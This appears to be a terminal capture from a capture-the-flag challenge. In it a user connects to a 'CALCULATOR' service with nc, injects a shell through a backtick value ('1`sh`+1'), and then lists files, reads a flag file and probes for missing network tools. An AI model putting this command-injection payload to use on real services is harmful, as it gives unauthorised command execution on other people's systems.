 y198@b1nhnt:~$ nc 34.171.160.79 62035
CALCULATOR
> 1+1
Success!
> 1`sh`+1
Success!
ls
cat *
cat: bin: Is a directory
cat: dev: Is a directory
cat: lib: Is a directory
cat: lib32: Is a directory
cat: lib64: Is a directory
cat flag.txt
cat result.txt
ping
sh: 6: ping: not found
whoami
sh: 7: whoami: not found
wget
sh: 8: wget: not found
dig
sh: 9: dig: not found
nslookup
sh: 10: nslookup: not found